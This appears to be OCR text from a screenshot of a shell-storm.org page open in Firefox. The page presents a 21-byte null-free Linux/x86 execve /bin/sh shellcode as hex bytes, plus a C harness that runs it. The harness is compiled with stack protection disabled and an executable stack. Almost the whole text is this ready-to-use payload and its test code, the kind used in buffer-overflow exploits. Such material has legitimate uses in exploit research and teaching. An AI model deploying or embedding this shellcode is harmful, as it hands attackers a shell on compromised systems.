 Applications
Places
Firefox ESR
Wed 19:03
1
Linux/x86 - Tiny Execve sh Shellcode - 21 bytes - Mozilla Firefox
Buffer overflow - Wikipe
Hex to ASCII text convert
shellcode sh tiny - Busca
Linux/x86 - Tiny Execve s
Linux/x86 - execve(/bin/s
shell-storm.org/shellcode/files/shellcode-841.php
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>
*/
/*
tiny_execve_sh_shellcode
* 21 bytes
* null-free
# gcc -m32 -fno-stack-protector -z execstack tiny_execve_sh_shellcode.c -o tiny_execve_sh_shellcode
Testing
# ./tiny_execve_sh_shellcode
*/
#include <stdio.h>
#include <string.h>
unsigned char shellcode[] = \
"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd"
"\x80";
main ()
{
// When contains null bytes, printf will show a wrong shellcode length.
printf("Shellcode Length:  %d\n", strlen(shellcode));
// Pollutes all registers ensuring that the shellcode runs in any circumstance.
__asm__ ("movl $0xffffffff, %eax\n\t"
"movl %eax, %ebx\n\t"
"movl %eax, %ecx\n\t"
"movl %eax, %edx\n\t"
"movl %eax, %esi\n\t"
"movl %eax, %edi\n\t"
"movl %eax, %ebp\n\t"
// Calling the shellcode
"call shellcode");
}
PlainText